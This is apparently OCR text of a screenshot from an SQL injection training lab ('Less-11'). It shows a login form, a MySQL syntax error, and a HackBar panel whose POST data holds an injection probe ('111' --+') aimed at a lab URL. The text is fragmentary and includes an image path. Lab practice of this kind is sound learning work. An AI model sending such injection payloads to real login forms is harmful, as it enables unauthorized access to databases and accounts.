 Username :
Password :
Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1111' LIMIT
LOGIN ATTEMPT
FAILED
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
ncryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://39.98.88.18:8080/sql/Less-11/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
uname=111' --+&passwd=1111&submit=Submit